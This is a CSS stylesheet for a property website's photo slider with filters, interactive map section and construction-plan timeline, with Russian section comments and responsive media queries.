.vp-heroPhoto--button__CLOSE_MOB {
    padding: 16px;
    display: flex;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 16px;
    right: 16px;
    z-index: 12;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
    transition: right 0.4s;
}
@media (min-width: 768px) {
    .vp-heroPhoto--button__CLOSE_MOB {
        top: 32px;
        right: 32px;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--button__CLOSE_MOB {
        display: none;
    }
}




.vp-heroPhoto--div__FILTERS {
    box-sizing: border-box;
    padding: 40px 16px 10px;
    height: 61.69vh;
    width: 100%;
    display: flex;
    flex-direction: column;
    position: absolute;
    bottom: 2.96vh;
    left: 0;
    z-index: 2;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__FILTERS {
        padding: 40px 32px 20px;
        height: 53.51vh;
        bottom: 2.73vh;
    }
}
@media (min-width: 1025px) {
    .vp-heroPhoto--div__FILTERS {
        height: 30vh;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__FILTERS {
        padding: 90px 64px 74px;
        height: 100vh;
        width: 40%;
        position: relative;
        bottom: auto;
        background-color: var(--bg-secondary);
        border-radius: 24px 0 0 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__FILTERS {
        padding: 90px 72px 64px;
        width: 33.75%;
    }
}




.vp-heroPhoto--button__CLOSE {
    padding: 6px;
    display: none;
    justify-content: center;
    align-items: center;
    position: absolute;
    top: 16px;
    right: 16px;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--button__CLOSE {
        padding: 12px;
        display: flex;
        top: 24px;
        right: 24px;
    }
}




.vp-heroPhoto--img__CLOSE {
    width: 16px;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--img__CLOSE {
        width: 24px;
    }
}




.vp-heroPhoto--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}
@media (min-width: 1440px) {
    .vp-heroPhoto--h2 {
        margin-bottom: 32px;
    }
}




.vp-heroPhoto--p__LABEL {
    margin-bottom: 16px;
    color: var(--text-secondary);
}




.vp-heroPhoto--div__BLOCK {
    margin-bottom: 16px;
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    border: none;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__BLOCK {
        margin-bottom: 32px;
    }
}




.vp-heroPhoto--button__CHOICE {
    height: 46px;
    /* width: 165px; */
    width: 47%;
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    color: var(--text-primary);
    border: 1px solid var(--border-primary);
    border-radius: 64px;
    cursor: pointer;
}
@media (min-width: 768px) {
    .vp-heroPhoto--button__CHOICE {
        height: 49px;
        width: 200px;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--button__CHOICE {
        height: 60px;
        width: 200px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--button__CHOICE {
        height: 60px;
        width: 246px;
    }
}
@media (any-hover: hover) {
    .vp-heroPhoto--button__CHOICE:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
    .vp-heroPhoto--button__CHOICE.disabled:hover {
        color: var(--text-primary);
        background-color: none;
    }
}
.vp-heroPhoto--button__CHOICE:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}
.__vp-heroPhoto--button__CHOICE__SELECTED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.vp-heroPhoto--button__CHOICE input {
    position: absolute;
    top: 0;
    left: 0;
    visibility: hidden;
}




.vp-heroPhoto--div__SLIDER {
    box-sizing: border-box;
    height: 41.26vh;
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    overflow: auto;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SLIDER {
        height: 49.21vh;
    }
}
@media (min-width: 1025px) {
    .vp-heroPhoto--div__SLIDER {
        height: 70%;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SLIDER {
        padding: 90px 64px 74px;
        height: 100vh;
        width: 60%;
        position: relative;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__SLIDER {
        padding: 90px 72px 64px;
        width: 66.25%;
    }
}




.vp-heroPhoto--div__SWIPER1 {
    width: 100%;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER1 {
        margin-bottom: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__SWIPER1 {
        margin-bottom: 40px;
    }
}




.vp-heroPhoto--div__SWIPER1_SLIDE {
    height: 41.26vh;
    width: 100%;
    background: url("../images/vp-hero-slide01.jpg") center / cover no-repeat;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 49.21vh;
    }
}
@media (min-width: 1025px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 70vh;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 60vh;
        border-radius: 24px;
    }
}
@media (min-width: 1920px) {
    .vp-heroPhoto--div__SWIPER1_SLIDE {
        height: 71vh;
        border-radius: 32px;
    }
}




.vp-heroPhoto--img__MAX {
    width: 100%;
}




.vp-heroPhoto--div__SWIPER1_BUTTON_PREV,
.vp-heroPhoto--div__SWIPER1_BUTTON_NEXT {
    height: 56px;
    width: 56px;
    display: none;
    justify-content: center;
    align-items: center;
    top: 50%;
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 50%;
}
.vp-heroPhoto--div__SWIPER1_BUTTON_PREV::after,
.vp-heroPhoto--div__SWIPER1_BUTTON_NEXT::after {
    content: "";
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER1_BUTTON_PREV,
    .vp-heroPhoto--div__SWIPER1_BUTTON_NEXT {
        display: flex;
    }
}




.vp-heroPhoto--img__PREV,
.vp-heroPhoto--img__NEXT {
    width: 24px;
}




.vp-heroPhoto--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 4px;
    width: calc(100% - 32px) !important;
    bottom: 20% !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION {
        padding: 0 32px;
        height: 6px;
        width: calc(100% - 64px) !important;
        bottom: 15% !important;
    }
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION {
        display: none;
    }
}




.vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet {
    height: 100%;
    width: 5%;
    border-radius: 123px;
    background-color: var(--white) !important;
    opacity: 0.32;
    transition: width 0.4s;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet {
        width: 4.4%;
    }
}




.vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
    width: 26.24%;
    border-radius: 123px;
    background-color: var(--bg-tetriary) !important;
    opacity: 0.8;
}
@media (min-width: 768px) {
    .vp-heroPhoto--div__SWIPER_PAGINATION .swiper-pagination-bullet-active {
        width: 11%;
    }
}




.vp-heroPhoto--div__SWIPER2 {
    display: none;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--div__SWIPER2 {
        display: flex;
    }
}




.vp-heroPhoto--div__SWIPER2_WRAPPER {
    margin-bottom: 16px;
}




.vp-heroPhoto--img__MINI {
    width: 100%;
}




.vp-heroPhoto--div__SWIPER2_SCROLLBAR .swiper-scrollbar-drag {
    background-color: var(--bg-accent);
}







/* ---------- ********** СЕКЦИЯ MAP ********** ---------- */


.vp-map {
    margin-top: 52px;
    padding: 16px 16px 84px;
    display: flex;
    flex-direction: column;
    position: relative;
    overflow: hidden;
}
@media (min-width: 1200px) {
    .vp-map {
        margin-top: 0;
        padding: 0;
    } 
}
.__vp-map__OPENMAP {
    height: 812px;
}




.vp-map--h2 {
    margin-bottom: 8px;
    color: var(--text-primary);
}
@media (min-width: 1200px) {
    .vp-map--h2 {
        display: none;
    } 
}




.vp-map--p {
    margin-bottom: 16px;
    color: var(--text-secondary);
}
@media (min-width: 1200px) {
    .vp-map--p {
        display: none;
    } 
}




.vp-map--button, .vp-map--button_contacts {
    border: none;
    border-radius: 40px;
}
@media (min-width: 1200px) {
    .vp-map--button, .vp-map--button_contacts {
        display: none;
    } 
}





.vp-map--img {
    width: 100%;
}




.vp-map--button__SETTINGS {
    padding: 8px 16px;
    display: none;
    align-items: center;
    gap: 8px;
    position: fixed;
    top: 16px;
    left: 16px;
    z-index: 999;
    color: var(--text-accent);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12px;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 1200px) {
    .vp-map--button__SETTINGS {
        display: none;
    }
}
.vp-map--button__SETTINGS:active {
    background-color: var(--bg-secondary);
}
.__vp-map--button__SETTINGS__VISIBLE {
    display: flex;
}




.vp-map--button__CLOSE, .vp-map--button__CLOSE_contacts {
    padding: 16px;
    display: none;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 16px;
    right: 16px;
    z-index: 999;
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 50%;
    box-shadow: 0 0 51.2px 0 hsla(0, 0%, 18%, 25%);
}
@media (min-width: 1200px) {
    .vp-map--button__CLOSE, .vp-map--button__CLOSE_contacts {
        display: none;
    }
}
.__vp-map--button__CLOSE__VISIBLE {
    display: flex;
}




.vp-heroPhoto--img__CLOSE {
    width: 16px;
}
@media (min-width: 1440px) {
    .vp-heroPhoto--img__CLOSE {
        width: 24px;
    }
}




.vp-map--div__VIEWS {
    padding: 4px;
    display: none;
    flex-direction: column;
    gap: 4px;
    position: fixed;
    top: calc((100vh + 50px) / 2);
    right: 16px;
    z-index: 13;
    background-color: var(--bg-primary);
    border-radius: 64.4px;
    box-shadow: 0 0 45.8px 0 hsla(0, 0%, 74%, 25%);
    transition: top 0.4s;
}
.ymaps-2-1-79-controls__control{
    top: 90px !important;
}
.cs-address .ymaps-2-1-79-controls__control{
/*    right: 20px !important;*/
    inset: 108px 20px auto auto !important;
}
@media (max-height: 430px) {
    .vp-map--div__VIEWS {
        top: 80px;
    }
}
@media (min-width: 1200px) {
    .vp-map--div__VIEWS {
        display: flex;
        position: absolute;
        top: 376px;
        right: 32px;
        border-radius: 69px;
    }

}
@media (min-width: 1440px) {
    .vp-map--div__VIEWS {
        padding: 8px;
        top: 349px;
        right: 64px;
    }
}
@media (min-width: 1920px) {
    .vp-map--div__VIEWS {
        top: 460px;
        right: calc((100vw - 1776px) / 2);
    }
}
.__vp-map--div__VIEWS__ACTIVE {
    display: flex;
}




.vp-map--button__VIEW {
    background-color: transparent;
    border: none;
}




.vp-map--button__VIEW img {
    width: 48px;
}
@media (min-width: 1200px) {
    .vp-map--button__VIEW img {
        width: 52px;
    }
}
@media (min-width: 1440px) {
    .vp-map--button__VIEW img {
        width: 64px;
    }
}




.vp-map--div__MODAL_BACK {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    background-color: hsla(0, 0%, 0%, 0.68);
}
.__vp-map--div__MODAL_BACK__ACTIVE {
    display: block;
}




.vp-map--div__MODAL_MOB {
    padding: 16px 16px 40px;
    max-height: 60vh;
    display: none;
    position: fixed;
    top: auto;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    background-color: var(--bg-tetriary);
    border-radius: 24px 24px 0 0;
    overflow: auto;
    transition: height 0.4s;
}
.__vp-map--div__MODAL_MOB__ACTIVE {
    display: flex;
    flex-direction: column;
}




.vp-map--p__MODAL_MOB {
    margin-bottom: 8px;
    color: var(--text-secondary);
}




.vp-map--div__FILTERS_MOB {
    display: none;
    align-items: center;
    gap: 8px;
    position: fixed;
    top: 16px;
    left: 133px;
    z-index: 999;  
    background: #fff;
    border-radius: 25px;
    padding: 4px;
}

.__vp-map--div__FILTERS_MOB__VISIBLE{
    display: flex;
}


.vp-map--button__FILTERS_MOB {
    padding: 8px 12px;
    position: relative;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 32px;
    cursor: pointer;
    height: 40px;
    width: 40px;
}
@media (min-width: 1440px) {
    .vp-map--button__FILTERS_MOB {
        padding: 12px 24px;
    }
}
.__vp-map--button__FILTERS_MOB__CHECKED {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.vp-map--button__FILTERS_MOB__map{
    background-image: url("../images/mob_map_btn.svg");
    background-repeat: no-repeat;
    background-size: 21px;
    background-position: center;    
}
.vp-map--button__FILTERS_MOB__3d{
    background-image: url("../images/mob_3d_btn.svg");
    background-repeat: no-repeat;
    background-size: 21px;
    background-position: center;    
}
.vp-map--button__FILTERS_MOB__3d:hover{
    background-image: url("../images/mob_3d_btn_white.svg");
    background-color: var(--bg-accent);
}




.vp-map--div__INFR_MOB {
    height: 0px;
    flex-shrink: 0;
    display: flex;
    flex-direction: column;
    overflow: hidden;
    transition: height 0.4s;
}
.__vp-map--div__INFR_MOB__VIS {
    height: 150px;
}




.vp-map--div__INFR_MOB_BTNS {
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
}




.vp-map--div__BTNS_MOB {
    margin-top: 24px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 8px;
    
    bottom: 0;
    position: fixed;
    z-index: 9999999999;
    width: calc(100% - 32px);
    background-color: #fff;
    padding: 5px;
}




.vp-map--buttons__CLOSE2 {
    padding: 8px 16px;
    width: 35%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--text-accent);
    background-color: var(--bg-secondary);
    border: none;
    border-radius: 12px;
}
@media (min-width: 1200px) {
    .vp-map--buttons__CLOSE2 {
        padding: 12px 24px;
    }
}
@media (any-hover: hover) {
    .vp-map--buttons__CLOSE2:hover {
        color: var(--text-primary-inverse);
        background-color: var(--bg-accent-gradient-hover);
    }
}
.vp-map--buttons__CLOSE2:active {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent-gradient-active);
}




.vp-map--buttons__SUBM {
    padding: 8px;
    width: 60%;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 6px;
    color: var(--text-primary-inverse);
    background: linear-gradient(170deg, #16d129, #11b43a);
    border: none;
    border-radius: 12px;
}
@media (any-hover: hover) {
    .vp-map--buttons__SUBM:hover {
        color: var(--text-primary-inverse);
        background: none;
        background-color: var(--bg-accent-gradient-hover)
    }
}
.vp-map--buttons__SUBM:active {
    color: var(--text-primary-inverse);
    background: none;
    background-color: var(--bg-accent-gradient-active)
}




.vp-map--div__FILTERS {
    display: none;
}
@media (min-width: 1200px) {
    .vp-map--div__FILTERS {
        padding: 4px;
        margin: 0 auto;
        display: flex;
        gap: 4px;
        position: absolute;
        top: 80px;
        left: calc((100vw - 475px) / 2);
        text-align: center;
        z-index: 10;
        background-color: var(--bg-primary);
        border-radius: 69px;
        box-shadow: 0 0 45.8px 0 hsla(0, 0%, 74%, 25%);
    }
}
@media (min-width: 1440px) {
    .vp-map--div__FILTERS {
        padding: 8px;
        top: 40px;
        left: calc((100vw - 582px) / 2);
    }
}
@media (min-width: 1920px) {
    .vp-map--div__FILTERS {
        top: 64px;
    }
}




.vp-map--button__FILTERS {
    padding: 12px 16px;
    width: 153px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 32px;
    color: var(--text-secondary);
    background-color: var(--bg-secondary);
    border: none;
}
@media (min-width: 1440px) {
    .vp-map--button__FILTERS {
        padding: 16px 24px;
        width: 186px;
    }
}
.__vp-map--button__FILTERS__ACTIVE {
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}




.vp-map--div__LEFT_MENU_BLOCK {
    display: none;
    position: fixed;
    left: 16px;
    top:140px;
/*    bottom: 24px;*/
    z-index: 13;
}

.__vp-map--div__MODAL_MOB__ACTIVE .vp-map--div__LEFT_MENU_BLOCK {
    display: block;
}

@media (min-width: 1200px) {
    .vp-map--div__LEFT_MENU_BLOCK {
        display: flex;
        position: absolute;
        top:140px;
        left: 32px;
/*        bottom: 92px;*/
    }
}
@media (min-width: 1440px) {
    .vp-map--div__LEFT_MENU_BLOCK {
        left: 64px;
/*        bottom: 205px;*/
        top:140px;
    }
}@media (min-width: 1920px) {
    .vp-map--div__LEFT_MENU_BLOCK {
        left: calc((100vw - 1776px) / 2);
/*        bottom: 24px;*/
        top:140px;
    }
}
.__vp-map--div__LEFT_MENU_BLOCK__VIS {
    display: flex;
}




.vp-map--div__LEFT_MENU {
    width: calc(100vw - 16px);
    display: none;
    align-items: center;
    gap: 8px;
    overflow: auto;
    text-wrap: nowrap;
}

@media (min-width: 1200px) {
    .vp-map--div__LEFT_MENU {
        width: calc(100vw - 32px);
    }
}
@media (min-width: 1440px) {
    .vp-map--div__LEFT_MENU {
        width: auto;
        flex-direction: column;
    }
}
@-moz-document url-prefix() {
    .vp-map--div__LEFT_MENU {
        scrollbar-color: transparent transparent;
    }
}
.vp-map--div__LEFT_MENU::-webkit-scrollbar {
    height: 2px;
}
.vp-map--div__LEFT_MENU::-webkit-scrollbar-track {
    margin: 0 50px;
    background-color: transparent;
    border-radius: 24px;
}
.vp-map--div__LEFT_MENU::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
    cursor: pointer;
    visibility: hidden;
}
.__vp-map--div__LEFT_MENU__VIS {
    display: flex;
}




.vp-map--button__LEFT {
    padding: 12px 16px;
    width: 200px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12345px;
    box-shadow: 0 4px 16px -2px hsla(0, 0%, 0%, 0.08);
}
@media (min-width: 1200px) {
    .vp-map--button__LEFT {
        width: 245px;
    }
}
@media (min-width: 1440px) {
    .vp-map--button__LEFT {
        padding: 18px 24px;
    }
}
.__vp-map--button__LEFT__ACTIVE {
    color: var(--text-accent);
}




.vp-map__img__LEFT {
    display: block;
    height: 22px;
    width: auto;
}
.__vp-map__img__LEFT__HIDDEN {
    display: none;
}




.vp-map__img__LEFT_A {
    display: none;
}
.__vp-map__img__LEFT_A__VIS {
    display: block;
    height: 22px;
    width: auto;
}




.vp-map--div__PLOT {
    padding: 12px 16px;
    width: 200px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 8px;
    color: var(--text-secondary);
    background-color: var(--bg-tetriary);
    border: none;
    border-radius: 12345px;
    box-shadow: 0 4px 16px -2px hsla(0, 0%, 0%, 0.08);
    cursor:pointer;
}
.vp-map--div__PLOT.__vp-map--button__LEFT__ACTIVE{
    color: var(--text-accent);
}
@media (min-width: 1200px) {
    .vp-map--div__PLOT {
        width: 245px;
    }
}
@media (min-width: 1440px) {
    .vp-map--div__PLOT {
        padding: 10px 18px;
    }
}




.vp-map--div__ROUND {
    height: 16px;
    width: 16px;
    border-radius: 50%;
    background-color: var(--firm);
}
.vp-map--div__ROUND.second {
    background-color: #030813;
    opacity: 20%;
}
.vp-map--div__ROUND.third {
    background-color: #00a8bf;
}
.vp-map--div__ROUND.fourth {
    background-color: #bbbf00;
}
.vp-map--div__ROUND.fifth {
    background-color: #7b7d08;
}




.vp-map--div__CARD_CONTAINER {
    display: none;
    position: absolute;
    top: 50%;
    right: 20%;
/*    z-index: 12;*/
}
@media (min-width: 1200px) {
    .vp-map--div__CARD_CONTAINER {
        display: flex;
    }
}
.__vp-map--div__CARD_CONTAINER__VIS {
    display: flex;
}




.vp-map--div__CARD {
    padding: 20px 10px 10px 10px;
    width: 280px;
    max-width: 440px;
    flex-direction: column;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
@media (min-width: 1200px) {
    .vp-map--div__CARD {
        width: auto;
    }
}
.__vp-map--div__CARD__VIS {
    display: flex;
}




.vp-map--div__CARD_HEAD {
    margin-bottom: 20px;
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
}






/*
.vp-map--div__CARD_HEAD_1_1 {
    align-items: left;
    color:#030813;
    font-weight: 600;
    font-size: 24px;
    line-height: 150%;
    letter-spacing: 1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;

}




.vp-map--div__CARD_HEAD_1_1 span {
    font-size: 12px;
    color: #bbbf00;
}




.vp-map--div__CARD_HEAD_1_1 p:first-of-type {
    margin-left: 8px;
    color: var(--text-primary);
}




.vp-map--div__CARD_HEAD_1_1 p:last-of-type {
    margin-left: 12px;
    padding: 4px 12px;
    color: var(--text-accent);
    background-color: var(--bg-quaternary);
    border-radius: 64px;
}
*/



.vp-map--div__CARD_HEAD_1 > p {
    margin-left: 16px;
    color: var(--text-secondary);
}




.vp-map--button__CARD_CLOSE {
    height: 28px;
    width: 28px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: transparent;
    border: none;
    border-radius: 50%;
    overflow: hidden;
}




.vp-map--button__CARD_CLOSE img {
    width: 24px;
}




.vp-map--div__CARD_BODY {
    margin-bottom: 24px;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 4px;
}



.vp-map--p__CARD_BODY {
    color: var(--text-secondary);
}




.vp-map--p__PRICE {
    color: var(--text-primary);
}








.vp-map--div__POPAP {
    width: 103px;
    display: none;
    position: absolute;
    top: 30%;
    left: 20%;
    z-index: 12;
}
@media (min-width: 1200px) {
    .vp-map--div__POPAP {
        width: 127px;
        display: flex;
    }
}
.__vp-map--div__POPAP__VIS {
    display: flex;
}




.vp-map--p__POPAP {
    position: absolute;
    top: 6px;
    left: 9.5px;
    right: 9.5px;
    font-family: var(--second-family);
    font-size: 9px;
    line-height: 100%;
    color: var(--firm);
}
@media (min-width: 1200px) {
    .vp-map--p__POPAP {
        top: 7px;
        left: 12px;
        right: 12px;
        font-size: 12px;
    }
}




.vp-map--img__POPAP {
    width: 100%;
}




.vp-map--div__IMG_INFR_CONTAINER_MAIN {
    display: none;
    position: absolute;
    top: 40%;
    left: 40%;
    z-index: 12;
}
@media (min-width: 1200px) {
    .vp-map--div__IMG_INFR_CONTAINER_MAIN {
        display: flex;
    }
}
.__vp-map--div__IMG_INFR_CONTAINER_MAIN__VIS {
    display: flex;
}




.vp-map--div__IMG_INFR_CONTAINER {
    display: none;
    position: absolute;
    
}
.__vp-map--div__IMG_INFR_CONTAINER__VIS {
    display: flex;
}




.vp-map--img__INFR {
    position: absolute;
    top: 0;
    right: -40px;
    width: 30px;
}
@media (min-width: 1200px) {
    .vp-map--img__INFR {
        width: 38px;
        display: block;
    }
}




.vp-map--iframe {
    display: none;
    position: static;
}
@media (min-width: 1200px) {
    .vp-map--iframe {
        height: 1024px;
        width: 100%;
        display: block;
    } 
}
@media (min-width: 1440px) {
    .vp-map--iframe {
        height: 874px;
    } 
}
@media (min-width: 1920px) {
    .vp-map--iframe {
        height: 1135px;
    } 
}

.cs-address--iframe {
    height: 520px;
    width: 100%;
    border-radius: 32px;
    display: none;
}
@media (min-width: 768px) {
    .cs-address--iframe {
        height: 617px;
        display: block;
    }
}
@media (min-width: 1440px) {
    .cs-address--iframe {
        height: 869px;
        border-radius: 40px;
    }
}
@media (min-width: 1920px) {
    .cs-address--iframe {
        height: 909px;
    }
}

.__vp-map--iframe__VISIBLE {
    height: 100vh;
    width: 100%;
    display: flex;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 99;
    overflow-y: auto;
}
@media (min-width: 1200px) {
    .__vp-map--iframe__VISIBLE {
        height: 1024px;
        position: static;
    } 
}







/* ---------- ********** СЕКЦИЯ PLAN ********** ---------- */


.vp-plan {
    box-sizing: border-box;
    padding: 12px 16px 52px;
    display: flex;
    flex-direction: column;
    position: relative;
    /* overflow-x: hidden; */
    overflow-y: visible;
    background-color: var(--bg-secondary);
    border-radius: 0 0 32px 32px;
}
@media (min-width: 768px) {
    .vp-plan {
        padding: 40px 32px 80px;
        border-radius: 0 0 48px 48px;
    }
}
@media (min-width: 1440px) {
    .vp-plan {
        padding: 40px 64px 80px;
    }
}
@media (min-width: 1920px) {
    .vp-plan {
        padding: 80px calc((100vw - 1776px) / 2) 120px;
        border-radius: 0 0 64px 64px;
    }
}




.vp-plan--div__EMPTY {
    height: 40px;
    width: 100%;
    position: absolute;
    top: -40px;
    left: 0;
    right: 0;
    z-index: 2;
    background-color: var(--bg-secondary);
    border-radius: 32px 32px 0 0;
}
@media (min-width: 768px) {
    .vp-plan--div__EMPTY {
        border-radius: 48px 48px 0 0;
    }
}
@media (min-width: 1920px) {
    .vp-plan--div__EMPTY {
        border-radius: 64px 64px 0 0;
    }
}




.vp-plan--h2 {
    margin-bottom: 24px;
    color: var(--text-primary);
}




.vp-plan--div__SCROLL {
    display: flex;
    overflow-x: scroll;
    position: relative;
    cursor: pointer;
}
@-moz-document url-prefix() {
    .vp-plan--div__SCROLL {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.vp-plan--div__SCROLL::-webkit-scrollbar {
    height: 6px;
}
.vp-plan--div__SCROLL::-webkit-scrollbar-track {
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
.vp-plan--div__SCROLL::-webkit-scrollbar-thumb {
    width: 180px;
    background-color: var(--bg-accent);
    border-radius: 24px;
    cursor: pointer;
}




.vp-plan--div__SCROLL_ITEM {
    padding: 2px 8px;
    height: 400px;
    width: 120px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: flex-start;
    /* font-weight: 600; */
    color: var(--text-secondary);
    border-right: 1px dashed var(--text-secondary);
}
@media (min-width: 768px) {
    .vp-plan--div__SCROLL_ITEM {
        height: 493px;
        font-size: 14px;
    }
}




.vp-plan--div__MARK {
    padding: 3px 22px 3px 8px;
    display: flex;
    align-items: center;
    gap: 8px;
    position: absolute;
    background-color: var(--white);
    border-radius: 20px;
    box-shadow: 0 0 34px hsla(0, 0%, 70%, 0.25);
}
@media (min-width: 768px) {
    .vp-plan--div__MARK {
        padding: 3px 22px 3px 8px;
    }
}

.vp-plan--div__MARK .vp-plan--img__MARK{
    max-width: 40px;
    width: 40px;
    height: auto;
}

@media (min-width: 768px) {
    .vp-plan--div__MARK .vp-plan--img__MARK{
        max-width: 52px;
        width: 52px;
    }
}

.vp-plan--div__MARK.PRICE1 {
    top: 74px;
    left: 94px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.PRICE1 {
        top: 104px;
        left: 114px;
    }
}




.vp-plan--div__MARK.PRICE2 {
    top: 74px;
    left: 650px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.PRICE2 {
        top: 104px;
    }
}




.vp-plan--div__MARK.PRICE3 {
    top: 74px;
    left: 1515px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.PRICE3 {
        top: 104px;
        left: 1515px;
    }
}
@-moz-document url-prefix() {
    @media (min-width: 768px) {
        .vp-plan--div__MARK.PRICE3 {
            min-width: 258px;
        }
    }
    @media (min-width: 1440px) {
        .vp-plan--div__MARK.PRICE3 {
            min-width: 279px;
        }
    }
}




.vp-plan--div__MARK.FTRS1 {
    top: 201px;
    left: 302px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.FTRS1 {
        top: 231px;
    }
}




.vp-plan--div__MARK.FTRS2 {
    top: 201px;
    left: 882px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.FTRS2 {
        top: 231px;
    }
}
@-moz-document url-prefix() {
    @media (min-width: 768px) {
        .vp-plan--div__MARK.FTRS2 {
            min-width: 420px;
        }
    }
    @media (min-width: 1440px) {
        .vp-plan--div__MARK.FTRS2 {
            min-width: 440px;
        }
    }
}




.vp-plan--div__MARK.FTRS3 {
    top: 323px;
    left: 1108px;
}
@media (min-width: 1440px) {
    .vp-plan--div__MARK.FTRS3 {
        top: 358px;
    }
}
@-moz-document url-prefix() {
    @media (min-width: 768px) {
        .vp-plan--div__MARK.FTRS3 {
            min-width: 425px;
        }
    }
    @media (min-width: 1440px) {
        .vp-plan--div__MARK.FTRS3 {
            min-width: 465px;
        }
    }
}




.vp-plan--div__MARK_CONTENT {
    display: flex;
    flex-direction: column;
    gap: 4px;
}




.vp-plan--p__MARK_DATE {
    color: var(--text-secondary);
    text-wrap: nowrap;
}




.vp-plan--p__MARK_TEXT {
    display: flex;
    align-items: center;
    gap: 8px;
    color: var(--text-primary);
    text-wrap: nowrap;
}




.vp-plan--p__MARK_TEXT span {
    text-wrap: nowrap;
}




.vp-plan--img__ARR {
    width: 14px;
}




.vp-plan--div__MOVEMENT {
    margin-top: 30px;
    padding: 12px 16px;
    display: flex;
    gap: 24px;
    background-color: var(--white);
    border-radius: 124356px;
    cursor: pointer;
    overflow-x: auto;
}
@media (min-width: 768px) {
    .vp-plan--div__MOVEMENT {
        padding: 16px;
    }
}
@media (min-width: 1224px) {
    .vp-plan--div__MOVEMENT {
        align-self: center;
    }
}
@media (min-width: 1440px) {
    .vp-plan--div__MOVEMENT {
        margin-top: 40px;
    }
}
@-moz-document url-prefix() {
    .vp-plan--div__MOVEMENT {
        scrollbar-color: var(--bg-accent) var(--bg-primary);
    }
}
.vp-plan--div__MOVEMENT::-webkit-scrollbar {
    height: 2px;
}
.vp-plan--div__MOVEMENT::-webkit-scrollbar-track {
    margin: 0 50px;
    background-color: var(--bg-tetriary);
    border-radius: 24px;
}
.vp-plan--div__MOVEMENT::-webkit-scrollbar-thumb {
    background-color: var(--bg-accent);
    border-radius: 24px;
    cursor: pointer;
    visibility: hidden;
}




.vp-plan--div__IMG {
    height: 72px;
    width: 72px;
    position: relative;
}
